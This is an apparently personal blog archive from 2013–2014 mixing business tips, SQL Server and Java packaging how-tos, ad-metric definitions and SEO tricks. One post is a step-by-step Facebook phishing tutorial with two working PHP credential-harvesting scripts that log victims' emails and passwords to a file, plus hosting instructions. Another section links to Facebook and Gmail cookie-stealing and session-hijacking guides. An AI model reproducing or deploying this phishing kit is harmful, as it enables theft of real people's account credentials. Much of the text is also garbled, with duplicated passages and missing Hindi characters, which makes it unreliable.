Saturday, 8 February 2014
how to set up social commerce site free of cost for your business
Friday, 7 February 2014
Entrepreneur Ideas By Entrepreneur And How They Learn Entrepreneurship
Watch all entrepreneur video on youtube for entrepreneur ideas
Make account on google.com/entrepreneurs to learn entrepreneurship.
If you have Entrepreneur Ideas and want funding try startupvillage.other best funding sources for small business is ANGEL INVESTORS ,VENTURE CAPITA, INCUBATOR,CROWD FUNDING.
Entrepreneurship Development is done by watching and consulting or surrounding yourself with great entrepreneur.entrepreneurial skill can be develop in anybody just try in real world,books and institute can only give virtual knowledge or idea but doing it in real world can help you lot to learn entrepreneurship.
Comfort Zone is the most dangerous place for entrepreneur move asap from your comfort zone and try to nailed out whatever you want.First thing in learning entrepreneurship
is very to find your niche.how to find your niche :-
- Things you like / love
- Things you are good at
- Things that are important
- Things you can be paid to do.
Whatever maybe your field or business try to make best compare to your competitor.Tell people why should they buy from you.Try to make best product possible this is more require than marketing,Apple inc never sign a superstar or sportsperson for marketing because Apple is more than a brand.
Than question came how to make money, Big company like Apple,Facebook follow innovation they just Try to make best product possible ever.Facebook doesn't know how to make money then in 2007 they hire Sheryl Sandberg .Before Facebook, Sandberg was V. President of Online Sales and Operations at Google.She very well know how make money from people by marketing.In online world People is equal to money.People serch lots of time how to make money online.It's very easy whatever you do online that's make you money. if you want to make money from link try adf.ly(not recommended people hate to wait). Make money from text based advertisement.Try google adsense and Try affiliate marketing programs.Use teckler.com for writing article to make money.Do freelancing jobs.This are short term trick without hustle for making online money.
First make community of customer than make money.Give lots of important to innovation in your organization.
Learn :what is CPL,CPM,CPI,PPC in online advertising and marketing.
Read :read about entrepreneurs
Get Knowledge About :What is Differences Between Wholesalers,Distributors, and Retailers,supplier
Entrepreneur Ideas for future is E-commerce,Online Healthcare Business,Open things what people need in their day to day life, execute your idea as early as possible.
This post is by Entrepreneur AAVIK KUMAR
Thursday, 6 February 2014
How to Check Your Search Position And Get Leads for Your Website
How to Check Your Search Position in Google
what page of search am i on
search position in google
http://google-position.vacval.com
what page of search am i on
search position in google
http://google-position.vacval.com
How to Get Leads for Your Website
Join the groups your customer may be a part of
Building a mailing list is critical to driving sales on your website
Tuesday, 4 February 2014
error: 26 - Error Locating Server/Instance Specified Solution With Explanation
Error: 26 - Error Locating Server/Instance Specified
If you are facing problem with connecting to SQL Server through ur application. And getting following error
"An error has occurred while establishing a connection to the server. When connecting to SQL Server 2005, this failure may be caused by the fact that under the default settings SQL Server does not allow remote connections. (provider: SQL Network Interfaces, error: 26 - Error Locating Server/Instance Specified)"
Step 1.
Check if you can login to your SQL Server Managed Studio using ur user Name and pwd.
Example using ur sa account which is ur default account
If not the then follow following steps
Change the authentication mode to mixed from Windows, Following are the steps to be followed.
In SQL Server Management Studio Object Explorer, right-click the server, and then click Properties.
On the Security page, under Server authentication, select the new server authentication mode "SQL Server and Windows Authentication mode", and then click OK.
In the SQL Server Management Studio dialog box, click OK to acknowledge the requirement to restart SQL Server
To Enable the sa login.
In Object Explorer, expand Security, expand Logins, right-click sa, and then click Properties.
On the General page, you might have to create and confirm a password for the sa login.
On the Status page, in the Login section, click Enabled, and then click OK.
Step 2.
Enable remote connections for SQL Server 2005 Express or SQL Server 2005 Developer Edition
You must enable remote connections for each instance of SQL Server 2005 that you want to connect to from a remote computer. To do this, follow these steps:
Click Start, point to Programs, point to Microsoft SQL Server 2005, point to Configuration Tools, and then click SQL Server Surface Area Configuration.
On the SQL Server 2005 Surface Area Configuration page, click Surface Area Configuration for Services and Connections.
On the Surface Area Configuration for Services and Connections page, expand Database Engine, click Remote Connections, click Local and remote connections, click the appropriate protocol to enable for your environment, and then click Apply.
Note Click OK when you receive the following message: <div>Changes to Connection Settings will not take effect until you restart the Database Engine service.</div>
On the Surface Area Configuration for Services and Connections page, expand Database Engine, click Service, click Stop, wait until the MSSQLSERVER service stops, and then click Start to restart the MSSQLSERVER service.
Step 3.
Enable the SQL Server Browser service
If you are running SQL Server 2005 by using an instance name and you are not using a specific TCP/IP port number in your connection string, you must enable the SQL Server Browser service to allow for remote connections. For example, SQL Server 2005 Express is installed with a default instance name of Computer Name\SQLEXPRESS. You are only required to enable the SQL Server Browser service one time, regardless of how many instances of SQL Server 2005 you are running. To enable the SQL Server Browser service, follow these steps.
Important These steps may increase your security risk. These steps may also make your computer or your network more vulnerable to attack by malicious users or by malicious software such as viruses. We recommend the process that this article describes to enable programs to operate as they are designed to, or to implement specific program capabilities. Before you make these changes, we recommend that you evaluate the risks that are associated with implementing this process in your particular environment. If you choose to implement this process, take any appropriate additional steps to help protect your system. We recommend that you use this process only if you really require this process.
Click Start, point to Programs, point to Microsoft SQL Server 2005, point to Configuration Tools, and then click SQL Server Surface Area Configuration.
On the SQL Server 2005 Surface Area Configuration page, click Surface Area Configuration for Services and Connections.
On the Surface Area Configuration for Services and Connections page, click SQL Server Browser, click Automatic for Startup type, and then click Apply.
Note When you click the Automatic option, the SQL Server Browser service starts automatically every time that you start Microsoft Windows.
Click Start, and then click OK.
Note When you run the SQL Server Browser service on a computer, the computer displays the instance names and the connection information for each instance of SQL Server that is running on the computer. This risk can be reduced by not enabling the SQL Server Browser service and by connecting to the instance of SQL Server directly through an assigned TCP port. Connecting directly to an instance of SQL Server through a TCP port is beyond the scope of this article. For more information about the SQL Server Browser server and connecting to an instance of SQL Server, see the following topics in SQL Server Books Online:
SQL Server Browser Service
Connecting to the SQL Server Database Engine
Client Network Configuration
Step 4.
Create exceptions in Windows Firewall
These steps apply to the version of Windows Firewall that is included in Windows XP Service Pack 2 (SP2) and in Windows Server 2003. If you are using a different firewall system, see your firewall documentation for more information.
If you are running a firewall on the computer that is running SQL Server 2005, external connections to SQL Server 2005 will be blocked unless SQL Server 2005 and the SQL Server Browser service can communicate through the firewall. You must create an exception for each instance of SQL Server 2005 that you want to accept remote connections and an exception for the SQL Server Browser service.
SQL Server 2005 uses an instance ID as part of the path when you install its program files. To create an exception for each instance of SQL Server, you must identify the correct instance ID. To obtain an instance ID, follow these steps:
Click Start, point to Programs, point to Microsoft SQL Server 2005, point to Configuration Tools, and then click SQL Server Configuration Manager.
In SQL Server Configuration Manager, click the SQL Server Browser service in the right pane, right-click the instance name in the main window, and then click Properties.
On the SQL Server Browser Properties page, click the Advanced tab, locate the instance ID in the property list, and then click OK.
To open Windows Firewall, click Start, click Run, type firewall.cpl, and then click OK
Step 5.
Create an exception for SQL Server 2005 in Windows Firewall
To create an exception for SQL Server 2005 in Windows Firewall, follow these steps:
In Windows Firewall, click the Exceptions tab, and then click Add Program.
In the Add a Program window, click Browse.
Click the C:\Program Files\Microsoft SQL Server\MSSQL.1\MSSQL\Binn\sqlservr.exe executable program, click Open, and then click OK.
Note The path may be different depending on where SQL Server 2005 is installed. MSSQL.1 is a placeholder for the instance ID that you obtained in step 3 of the previous procedure.
Repeat steps 1 through 3 for each instance of SQL Server 2005 that needs an exception.
Create an exception for the SQL Server Browser service in Windows Firewall
To create an exception for the SQL Server Browser service in Windows Firewall, follow these steps:
In Windows Firewall, click the Exceptions tab, and then click Add Program.
In the Add a Program window, click Browse.
Click the C:\Program Files\Microsoft SQL Server\90\Shared\sqlbrowser.exe executable program, click Open, and then click OK
convert Java to executable Jar file -JAVA TO EXE
Many newbie have this question how to convert java program to executable file?
To get executable .exe file we must convert .class file to .jar
How to convert .class file to .jar
Create the JAR file. The format of the command line for creating the JAR file looks like this:
"jar cf yourjarfilename manifest.txt Smile.class"
If you want to create executable .exe file of your .class file of java then you have to convert it into
jar (Java ARchive) file this is most important step.


how to create manifest file for an Executable jar file
Create a manifest file. Save manifest file using the extension .txt using the text editor and input the following:
JSmooth is a Java Executable Wrapper. It creates native Windows launchers (standard .exe) for your java applications. It makes java deployment much smoother and user-friendly, as it is able to find any installed Java VM by itself.








use launch4j to package up the jar into an EXE.
Although launch4j has a command-line interface, I first used the GUI.
The first screen I filled in looked similar to this:

I tried to just save the EXE at that point, but I then needed to specify a minimum Java version on this tab:

output file heyguys.exe is your output file name
Java Launcher
Java Launcher run Java applications and applets by double-clicking class files; view class source codes and class hierarchies in graphic format by right-clicking;
JexePack is a command line tool (great for automated scripting) that allows you to package your Java application (class files), optionally along with its resources (like GIF/JPG/TXT/etc), into a single compressed 32-bit Windows EXE, which runs using Sun's Java Runtime Environment. Both console and windowed applications are supported.
A LAX Executable is an executable file that is used to launch a Java application on any LaunchAnywhere-compatible platform. Currently, InstallAnywhere creates LaunchAnywheres on Windows 95/98/NT/2000/Me, Solaris, Linux, and Mac OS X. LaunchAnywhere enables end-users to double-click on an icon (Windows or Mac OS X) or type a single command (UNIX) to start a Java application
To get executable .exe file we must convert .class file to .jar
How to convert .class file to .jar
Create the JAR file. The format of the command line for creating the JAR file looks like this:
"jar cf yourjarfilename manifest.txt Smile.class"
- The "jar" portion refers to the jar.exe program, which compiles the JAR file.
- The "c" option specifies that you want to create a JAR file
- The "f" option means that you want to specify the filename.
- The "yourjarfilename" portion is where you should type the name that you want the file to have.
- For example, you might type "jar cf myjar manifest.txt myclass.class." This would create a JAR file with the filename "myjar.jar" which would include the files "manifest.txt" and "Smile.class."
- If you add directories to the JAR file, the jar.exe utility will automatically add their contents
If you want to create executable .exe file of your .class file of java then you have to convert it into
jar (Java ARchive) file this is most important step.
how to create manifest file for an Executable jar file
Create a manifest file. Save manifest file using the extension .txt using the text editor and input the following:
- Main-Class: Smile(or whatever your file's name is )
Creating an Executable jar File By Software
JSmooth
JSmooth is a Java Executable Wrapper. It creates native Windows launchers (standard .exe) for your java applications. It makes java deployment much smoother and user-friendly, as it is able to find any installed Java VM by itself.
Once you have downloaded JSmooth, open the application.
Specify the skeleton of the executable application. In my case I want to create a Console wrapper that will run on the command prompt console.
Give the full path to the .jar file by selecting the option “Use an embedded jar”. Go to Application tab and set the Main Class file. Put the same name which you had used in Eclipse project as Main Class.
Go to the Executable tab and set
Executable Binary file path. Mention the full path with name of the .exe
file that you want to be created. One can also provide an icon for the
executable file.
Now, go to the JVM Selection tab. Specify the minimum and maximum JVM versions required to run your application.
Finally, go to the Project menu and compile the file. If there are no compilation errors then you should see the .exe file generated in the specified directory.
Launch4j
Launch4j is a cross-platform tool for wrapping Java applications distributed as jars in lightweight Windows native executables. The executable can be configured to search for a certain JRE version or use a bundled one, and it's possible to set runtime options, like the initial/max heap size. The wrapper also provides better user experience through an application icon, a native pre-JRE splash screen, a custom process name, and a Java download page in case the appropriate JRE cannot be found |
Although launch4j has a command-line interface, I first used the GUI.
The first screen I filled in looked similar to this:
I tried to just save the EXE at that point, but I then needed to specify a minimum Java version on this tab:
output file heyguys.exe is your output file name
Java Launcher
Java Launcher run Java applications and applets by double-clicking class files; view class source codes and class hierarchies in graphic format by right-clicking;
JexePack
JexePack is a command line tool (great for automated scripting) that allows you to package your Java application (class files), optionally along with its resources (like GIF/JPG/TXT/etc), into a single compressed 32-bit Windows EXE, which runs using Sun's Java Runtime Environment. Both console and windowed applications are supported.
LaunchAnywhere
A LAX Executable is an executable file that is used to launch a Java application on any LaunchAnywhere-compatible platform. Currently, InstallAnywhere creates LaunchAnywheres on Windows 95/98/NT/2000/Me, Solaris, Linux, and Mac OS X. LaunchAnywhere enables end-users to double-click on an icon (Windows or Mac OS X) or type a single command (UNIX) to start a Java application
Creating a jar File in Command Prompt
- Start Command Prompt.
- Navigate to the folder that holds your class files:
C:\>cd \mywork
- Set path to include JDK’s bin.
For example:
C:\mywork> path c:\Program Files\Java\jdk1.7.0_25\bin;%path%
- Compile your class(es):
C:\mywork> javac *.java
- Create a manifest file and your jar file:
C:\mywork> echo Main-Class: Craps >manifest.txt
C:\mywork> jar cvfm Craps.jar manifest.txt *.class
orC:\mywork> jar cvfe Craps.jar Craps *.class
- Test your jar:
C:\mywork> Craps.jar
orC:\mywork> java -jar Craps.jar
Creating a jar File in Eclipse
In Eclipse Help contents, expand "Java development user guide" ==>
"Tasks" ==> "Creating JAR files."
Follow the instructions for "Creating a new JAR file"
or "Creating a new runnable JAR file."
The JAR File and Runnable JAR File commands
are for some reason located under the File menu:
click on Export... and expand the Java node.
Creating a jar File in JCreatorYou can configure a "tool" that will automate the jar creation process. You only need to do it once.
manifest.txt or copy
and edit an existing one.
Place manifest.txt in the same folder
where the .class files go.
Under View/Toolbars
check the Tools toolbar.
Click on the corresponding tool button or press Ctrl-1
(or Ctrl-n if this is the n-th tool)
to run the Create Jar File tool.
With Windows Explorer, go to the jar file that you just created and double click on it to run. |
Friday, 31 January 2014
FACEBOOK PHISHING: Complete Tutorial! step by step
Step1: Goto www.facebook.com/login.php
Step2 : Save the file to your desktop with photos with name login.php
Step3 : Open the html file with notepad.
Step4 : Now search for form method="POST" and replace it with form method="GET"
Step5 : And next is replacing action="https://login.facebook.com/login.php?login_attempt=1" with action="hello.php"
Step6 : now open a notepad and type following as it is.
1 type
------
<?php
header ('Location: http://www.facebook.com');
$handle = fopen("lol.txt", "a");
foreach($_POST as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n");
fclose($handle);
exit;
?>
or
2nd type
---------------
<html> <body> <?php $handle = fopen("lol.txt", "a");
fwrite($handle,$_POST["email"]);
fwrite($handle,"\n");
fwrite($handle,$_POST["pass"]);
fwrite($handle,"\n");
fwrite($handle,"\n");
fclose($handle);
header("Location: https://www.facebook.com/login.php?login_attempt=1"); exit; ?> </body></html>
NOW save this as hello.php
Login.html
hello.php
lol.txt
Step2 : Save the file to your desktop with photos with name login.php
Step3 : Open the html file with notepad.
Step4 : Now search for form method="POST" and replace it with form method="GET"
Step5 : And next is replacing action="https://login.facebook.com/login.php?login_attempt=1" with action="hello.php"
Step6 : now open a notepad and type following as it is.
1 type
------
<?php
header ('Location: http://www.facebook.com');
$handle = fopen("lol.txt", "a");
foreach($_POST as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n");
fclose($handle);
exit;
?>
or
2nd type
---------------
<html> <body> <?php $handle = fopen("lol.txt", "a");
fwrite($handle,$_POST["email"]);
fwrite($handle,"\n");
fwrite($handle,$_POST["pass"]);
fwrite($handle,"\n");
fwrite($handle,"\n");
fclose($handle);
header("Location: https://www.facebook.com/login.php?login_attempt=1"); exit; ?> </body></html>
NOW save this as hello.php
Step7 : now make a account on http://members.000webhost.com/login.php and Upload
Login.html
hello.php
lol.txt
Tuesday, 28 January 2014
Oracle Financial Services Software Ltd Goregaon East Mumbai
Oracle Financial Services Software Ltd (ORCL.BO)
Oracle Financial Services Software Limited is engaged in the business of providing information technology solutions and knowledge processing services to the financial services industry worldwide. The Company has a suite of banking products, which caters to the needs of corporate, retail, investment banking, treasury operations and data warehousing. The Company operates in three segments: Product licenses and related activities, information technology (IT) solutions and consulting services and Business Processing Services. Product licenses and related activities segment deals with various banking software products. IT solutions and consulting services segment offers services spanning the entire lifecycle of applications used by financial service institutions. Business Processing Services comprises of business process outsourcing services to the Lending, Collections, Customer Service, and Capital Markets industry.
oracle goregaon east mumbai
Monday, 27 January 2014
all about tata consultancy services in goregaon east
B3, Nirlon Knowledge Park, Walbhat Rd,
View Larger Map
TCS Latest Question Patterns
Help Desk on Solving the aptis , of differnt types , structures , and also other competitive Exams around the world.
Sunday, 26 January 2014
Test Your Web Site For Errors
What the Test Reveals
- HTML Validation Errors - Does your web site contain hidden errors? Even though you can't see them, the search engines can, and they don't like errors on your web pages. These errors can hurt your search engine rankings or even worse, make it so visitors can't see your site properly.
- Broken Links - Broken links look unprofessional and upset your visitors. Don't you just hate clicking on a link that doesn't work? This test will check all links on a page to make sure they lead to live web pages.
- Meta Tag Content - Including meta tags can help visitors and search engines understand your site. They can also compel people to click on your link in search engine results - Google shows your title and description meta tags. See what your tags say.
- Web Page Size - If your pages don't load quickly, you risk losing visitors. This test shows the size of your home page.
http://tools.pingdom.com/fpt/
www.websitecleanup.com/test.php
How To Open Adf.ly site
How To Open Adf.ly Links In India And Other Blocked Countries
Your Old Link – http://adf.ly/xxxx
Your New Link – https://adf.ly/xxxx
ADD "S" . wow it worked.
Saturday, 25 January 2014
Linkbucks.com removal
Run a scan with AdwCleaner to remove Linkbucks.com
Download download AdwCleaner to your desktop.- Important! Before starting AdCleaner, close all open programs and internet browsers.
- Double click on adwcleaner.exe to run the tool.
- Click on Delete, then confirm each time with Ok.
- Double click on the downloaded file (AdwCleaner.exe)
click on Run. (if required by the security warning)
Now click on the Delete button,
a notification will pop up, click on OK
when deletion has finished a message will pop up,
after reading it click on OK,
you will then get a notification AdwCleaner must restart the computer,
click on ok.
when the computer restarts a text file will open up, close it.
Double click on the downloaded file (AdwCleaner.exe)
click on the uninstall button then click on yes to remove the utility from your computer.(important step) - NOTE: AdwCleaner is a reliable removal tool for adware, toolbars,
potentially unwanted programs and Browser Hijackers.
It works with a Search and Deletion method.
No installing required,
It can be easily be removed
by clicking on the ineptly named uninstall button.
Friday, 24 January 2014
what is CPL,CPM,CPI,PPC in online advertising and marketing
CPL (Cost per Lead) or CPA (Cost Per Action) :-is an online advertising
pricing model,where the advertiser pays for an explicit sign-up from a
consumer interested in the advertiser's offer. It is also commonly
called online lead generation.
CPM Cost per mille :-also called cost ‰ and cost per thousand (CPT) (in Latin mille means thousand), is a commonly used measurement in advertising.
Cost per impression, often abbreviated CPI, is a term used in online advertising and marketing related to web traffic. It refers to the cost of internet marketing or email advertising campaigns where advertisers pay each time an ad is displayed.
Pay per click (PPC) (also called cost per click) is an internet advertising model used to direct traffic to websites, in which advertisers pay the publisher (typically a website owner) when the ad is clicked.
Click-through rate (CTR) is a way of measuring the success of an online advertising campaign for a particular website as well as the effectiveness of an email campaign by the number of users that clicked on a specific link.
The click-through rates is the number of times a click is made on the advertisement divided by the total impressions (the times an advertisements was served)
flipkart.com/affiliate

CPM Cost per mille :-also called cost ‰ and cost per thousand (CPT) (in Latin mille means thousand), is a commonly used measurement in advertising.
Cost per impression, often abbreviated CPI, is a term used in online advertising and marketing related to web traffic. It refers to the cost of internet marketing or email advertising campaigns where advertisers pay each time an ad is displayed.
Pay per click (PPC) (also called cost per click) is an internet advertising model used to direct traffic to websites, in which advertisers pay the publisher (typically a website owner) when the ad is clicked.
Click-through rate (CTR) is a way of measuring the success of an online advertising campaign for a particular website as well as the effectiveness of an email campaign by the number of users that clicked on a specific link.
The click-through rates is the number of times a click is made on the advertisement divided by the total impressions (the times an advertisements was served)
Most Trusted Affiliate Programs
affiliate-program.amazon.in-Manorama Yearbook 2014flipkart.com/affiliate
Tuesday, 21 January 2014
Entireweb Newsletter
Entireweb Newsletter
SEO - What Do Search Engines Want?
Entireweb at a Glance
Entireweb's goal is to be a leading supplier of search technology solutions. The international Web search engine www.entireweb.com is not only a highly popular general purpose search engine used by millions of people around the world — it is also a showcase of our search technology and our expertise in the field of ultra-high-performance information retrieval from huge unstructured data sources.SEO - What Do Search Engines Want?
Monday, 20 January 2014
A Web Application Hacker’s Toolkit
■ A Web Application Hacker’s Toolkit
useful when attacking web applications, including the following:
■■ FoxyProxy enables flexible management of the browser’s proxy configuration,
allowing quick switching, setting of different proxies for different
URLs, and so on.
■■ Tamper Data allows viewing and modification of HTTP requests and
responses within the browser.
■■ LiveHTTPHeaders also allows modification of requests and responses,
and replaying of individual requests.
■■ AddNEditCookies enables the addition and modification of cookies’
values and attributes.
■■ CookieWatcher enables a cookie’s value to be monitored in a status bar.
Technologies You'll Need To Hack Google's Search Engine Algorithm
Pinging your backlinks :
When you build backlinks they don't actually get picked up by Google straight away.
Because they won't be the greatest backlinks in the world it could take a while.
Some of them might not get picked up at all if you sit around and do nothing, so that is where pinging comes into play.
You can use a pinging tool to ping all the backlinks you've built which is the same as dangling them in front of Google's eyes so the search engines know they exist.
Pinging site http://adf.ly/cP9Yg
Hack Google's Search Engine Algorithm
do this SEO
http://adf.ly/cP9kw
When you build backlinks they don't actually get picked up by Google straight away.
Because they won't be the greatest backlinks in the world it could take a while.
Some of them might not get picked up at all if you sit around and do nothing, so that is where pinging comes into play.
You can use a pinging tool to ping all the backlinks you've built which is the same as dangling them in front of Google's eyes so the search engines know they exist.
Pinging site http://adf.ly/cP9Yg
Hack Google's Search Engine Algorithm
do this SEO
http://adf.ly/cP9kw
Pinging your backlinks :
When you build backlinks they don't actually get picked up by Google
straight away. Because they won't be the greatest backlinks in the world
it could take a while. Some of them might not get picked up at all if
you sit around and do nothing, so that is where pinging comes into play.
You can use a pinging tool to ping all the backlinks you've built which
is the same as dangling them in front of Google's eyes so the search
engines know they exist.
- See more at: http://www.wildhacker.com/2013/11/hack-google-search-engine.html#sthash.Hkv5Zwiq.dpuf
Pinging your backlinks :
When you build backlinks they don't actually get picked up by Google
straight away. Because they won't be the greatest backlinks in the world
it could take a while. Some of them might not get picked up at all if
you sit around and do nothing, so that is where pinging comes into play.
You can use a pinging tool to ping all the backlinks you've built which
is the same as dangling them in front of Google's eyes so the search
engines know they exist.
- See more at: http://www.wildhacker.com/2013/11/hack-google-search-engine.html#sthash.Hkv5Zwiq.dpufFacebook and gmail Cookie Stealing And Session Hijacking
Facebook Cookie Stealing And Session Hijacking
1.http://www.rafayhackingarticles.net/2011/07/facebook-cookie-stealing-and-session.html
2.http://hackandcooltricks.blogspot.in/2013/06/how-to-hack-facebook-account-2013.html
Gmail Cookie Stealing And Session Hijacking
http://www.rafayhackingarticles.net/2011/07/gmail-cookie-stealing-and-session.html
hacking
https://www.facebook.com/hacking.got.easy?ref=stream
http://createfunnylogo.com/
1.http://www.rafayhackingarticles.net/2011/07/facebook-cookie-stealing-and-session.html
2.http://hackandcooltricks.blogspot.in/2013/06/how-to-hack-facebook-account-2013.html
Gmail Cookie Stealing And Session Hijacking
http://www.rafayhackingarticles.net/2011/07/gmail-cookie-stealing-and-session.html
hacking
https://www.facebook.com/hacking.got.easy?ref=stream
http://createfunnylogo.com/
Gmail Cookie Stealing And Session Hijacking
Gmail Cookie Stealing And Session Hijacking
Gmail Cookie Stealing And Session Hijacking
Gmail Cookie Stealing And Session Hijacking
Gmail Cookie Stealing And Session Hijacking
Gmail Cookie Stealing And Session Hijacking
PHP Mail Script with simple explanation
all useful link
PHP E-Mail Script
http://www.tutorialized.com/tutorial/PHP-Mail-Script/76172
PHP E-Mail Script
http://www.tutorialized.com/tutorial/PHP-Mail-Script/76172
Email System Using ASP.NET
http://www.codeproject.com/Articles/12306/Email-System-Using-ASP-NET
Friday, 13 December 2013
how to right half character in hindi input keyboard
For Half characters:
You don't need to type half
characters individually. You just type the full character associated with the
target half character (for example,
impotant is use
You don't need to type half
characters individually. You just type the full character associated with the
target half character (for example,  is the corresponding full character associated with
is the corresponding full character associated with  ). To create
). To create  , you just type
, you just type  and type the
and type the  (halant) character after it. When
the system will see the key combination, it will automatically convert the two
characters into one:
(halant) character after it. When
the system will see the key combination, it will automatically convert the two
characters into one:  .
Similarly,
.
Similarly,  character,
followed by
character,
followed by  (halant) will dynamically create letter
(halant) will dynamically create letter  . You can carry on with your typing
afterwards.
. You can carry on with your typing
afterwards.
impotant is use  (halant) for half characters.
(halant) for half characters.
What is Differences Between Wholesalers(थोक), Distributors, and Retailers(खुदरा), supplier
Distributors
Distributors buy product from manufacturer.Distributors frequently have a business relationship with manufactures that they represent.Wholesalers
Wholesalers generally buy a large quantity of products directly from distributors. High-volume purchase orders typically improve a wholesaler’s buying power.it have B2B relationship.Retailers
Retailers consist of small and large for-profit businesses that sell products directly to consumers.A retailer purchases goods or products in large quantities from manufacturers directly or through a wholesale, and then sells smaller quantities to the consumer for a profit.It have B2C relationship.Supplier
A supplier supplies a company with the resources it needs to do its business. If your company makes books, you would have a supplier for your paper, inks, cover material etc .Reseller
A reseller is a company or individual (merchant) that purchases goods or services with the intention of reselling them rather than consuming or using them.In simple terms a reseller is simply resells the good or services of another company.
Subscribe to:
Posts (Atom)










